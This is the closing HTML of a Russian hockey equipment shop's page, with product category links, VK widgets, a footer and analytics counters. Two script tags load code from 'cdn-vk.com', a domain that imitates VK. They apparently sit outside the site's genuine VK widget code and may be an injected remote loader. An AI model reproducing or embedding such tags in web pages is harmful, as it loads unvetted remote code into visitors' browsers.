			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 06:46:02INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"2G4AkE0jzQycNTNNGmIjZj1AMNIYM4YzNDMjzyQY1DU"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fshtany-s-rakovinoj-g-p-compression-pro-sr-3&t=%D0%A5%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%88%D1%82%D0%B0%D0%BD%D1%8B%20%D1%81%20%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D0%BE%D0%B9%20G%26P%20Compression%20Pro%20Sr&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768882691356&1768882691356
body_size: 85
content:
//:1
_sntnl1768882691356({date:"Tue, 20 Jan 2026 04:18:11 GMT", res:"1"})